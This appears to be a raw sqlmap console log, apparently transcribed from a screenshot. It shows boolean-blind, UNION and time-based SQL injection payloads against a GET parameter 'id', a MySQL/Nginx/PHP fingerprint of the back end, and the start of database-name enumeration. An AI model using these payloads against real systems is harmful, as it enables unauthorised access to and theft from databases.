 sqlmap.py
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 4287=4287 AND 'HSoL'='HSoL

    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: id=-5476' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b6f6f71,0x516
b4d79526f5a49654b,0x716f796771),NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'hXAC'='hXAC
---
[10:32:13] [INFO] testing MySQL
[10:32:13] [INFO] confirming MySQL
[10:32:13] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.28
back-end DBMS: MySQL >= 5.0.0
[10:32:13] [INFO] fetching database names
[10:32:13] [INFO] the SQL query used returns 9 entries